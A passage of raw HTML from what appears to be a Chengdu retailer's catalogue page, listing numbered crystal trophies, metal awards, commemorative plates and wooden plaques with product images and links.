				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11162&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592517471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">365 / 成都【水琉璃奖杯】定制定做蛇年水晶奖牌优秀员工创意…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11203&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592723961.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">380 / 成都爆款奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1256&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259181152181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">381 / 成都金属奖杯定制高端水晶创意比赛冠军奖牌年会年会员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1262&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259181255371.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">382 / 成都树脂纯金属奖杯金银铜定制定做冠军创意公司优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11183&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926179241.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">383 / 成都金属水晶奖杯定制做创意五角星比赛冠军荣誉年会优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1024&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915180211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">384 / 成都【透明水晶玻璃相框】6 7 8 12寸摆台A4…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11147&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251159361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">385 / 成都高端金属V形水晶奖杯定制公司优秀员工年会颁奖纪…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11202&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262224511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">420 / 成都主题奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1022&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262221211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">421 / 成都【生肖牛主题】水晶生肖牛摆件客厅办公桌汽车家居…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1223&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262221321.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">422 / 成都【生肖马主题】金马奖杯定制定做伯乐奖电影优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1221&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262221421.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">423 / 成都【生肖龙主题】龙年水晶奖杯定制金属龙型奖牌金银…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1224&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926222201.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">433 / 成都【爱心主题】公益慈善爱心水晶奖杯定制好老公好老…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1222&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262222271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">434 / 成都【雄鹰主题】高档牌金属老鹰精英水晶奖杯定制创意…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1021&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262145261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">435 / 成都【周年纪念主题】水晶数字奖杯定制公司十周年庆典…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1023&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025103221851.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">436 / 成都【同学毕业季主题】水晶冰山摆件台照片定制毕业合…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1226&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926214671.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">437 / 成都【教师节主题】老师同学聚会大学女生毕业季纪念品…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1013&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262215181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">438 / 成都【红旗盾牌主题】退伍八一小金人军人老兵优秀士兵…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1031&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259262214491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">439 / 成都七一党建高档水晶奖杯定制纪念品留念授权牌奖牌留…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1032&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025926221541.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">440 / 成都【退伍纪念品】军人纪念品定制送战友兄弟男友老兵…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11195&lb2_id=500" target="_blank">
			<img src="/canping/upfile/202592723451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">460 / 成都琉璃奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1238&lb2_id=500" target="_blank">
			<img src="/canping/upfile/202593091171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">461 / 成都【古法琉璃奖杯】高档大气创意定制定做水晶五角星…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1239&lb2_id=500" target="_blank">
			<img src="/canping/upfile/20259309571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">462 / 成都【古法琉璃奖杯】高档大气创意定制定做水晶五角星…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1240&lb2_id=500" target="_blank">
			<img src="/canping/upfile/202593091431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">463 / 成都【古法琉璃奖杯】勿忘琉璃奖杯定制高档大气创意五…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11185&lb2_id=500" target="_blank">
			<img src="/canping/upfile/202593091531.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">464 / 成都新款琉璃奖杯定做高档水晶奖牌定制销冠保险行业优…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1241&lb2_id=500" target="_blank">
			<img src="/canping/upfile/20259309221.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">465 / 成都【古法琉璃奖杯】高档大气创意定制做年会优秀员工…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11194&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025927227251.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">480 / 成都金属奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1043&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025930917491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">481 / 成都金属创意超能英雄奖杯定制高档企业授权书浮雕奖牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1044&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025930918121.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">482 / 成都金属奖杯奥斯卡开模高档定制创意设计锌合金私人订…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1048&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025101122701.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">483 / 成都畅销【冠军金属大奖杯】定制定做运动比赛冠亚季军…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1049&lb2_id=499" target="_blank">
			<img src="/canping/upfile/202510101025461.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">484 / 成都彩虹金属大奖杯定制定做运动比赛冠亚季军颁奖金银…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1051&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025101122921.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">485 / 成都金马金属大奖杯定制定做运动比赛冠亚季军颁奖金银…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11219&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202593095621.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">500 / 成都荣誉奖盘</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1099&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930933471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">501 / 成都纯铜金盘定制纪念奖牌盘学校公司周年会议庆典表彰…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1100&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930934231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">502 / 成都喇叭花奖盘奖牌金属锌合金奖碟商会体育运动比赛表…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1080&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202593094981.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">503 / 成都纯锡纪念奖盘定制logo高档金属荣誉奖牌办公摆…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1101&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930946511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">505 / 成都创意水晶奖盘定制退休纪念品送老师同事荣休礼物感…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11220&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930106491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">506 / 成都【铜盘奖盘】奖盘定制定做金属奖杯圆盘奖牌授权牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11196&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202592722741.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">507 / 成都木牌奖牌</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11222&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259301026481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都金箔奖牌定制定做实木授权牌荣誉牌牌匾制作木托铜…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1072&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930115401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都【木相框】荣誉证书相框摆台制作打印捐赠毕业结业…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11223&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259301038191.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都奖牌定做40*60铜牌不锈钢钛金牌荣誉证书企业…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11224&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259301045311.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都沙金钛金不锈钢堆金奖牌定做腐蚀铜牌木托授权牌金…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11225&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259301051401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都立体花框奖牌花框金箔奖牌荣誉公司牌匾制作定制定…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11226&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259301123501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都金属绒布边授权牌经销商荣誉代理商奖牌退休纪念奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11221&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025930111131.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">508 / 成都意大利原产面板奖牌创意奖牌授权牌定制定做代理经…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1068&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152051481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">509 / 成都奖牌定制定做木托授权牌荣誉加盟商奖牌会长商会理…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1071&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025915212531.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">509 / 成都创意金属奖牌定制定做高档荣誉牌匾医美商会纪念奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1075&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152110251.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">510 / 成都胡桃授权牌定制奖牌挂牌金箔荣誉牌匾亚克力铜牌水…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1077&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152120581.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">511 / 成都黑胡桃实木高档奖牌定制木质水晶授权牌加盟代理经…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1078&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025915212471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">512 / 成都欧式压花奖牌创意金属圆形授权牌定制木质奖牌定做…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1103&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025915223411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">513 / 成都金属五星胡桃木奖牌木质奖牌定制胡桃实木加盟牌匾…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1113&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152213261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">520 / 成都胡桃木实木航空铝板奖牌黑胡桃实木质奖牌定制定做…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1119&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202591685261.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">521 / 成都荣誉奖牌定制定做创意优秀证书纪念牌匾高端经销商…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1106&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025917916361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">523 / 成都逆流而上榉木实木奖牌创意奖牌定制定做实木质授权…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1088&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152141341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">524 / 成都高档仿胡桃木奖牌定制定做企业公司品牌授权牌优秀…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1090&lb2_id=501" target="_blank">
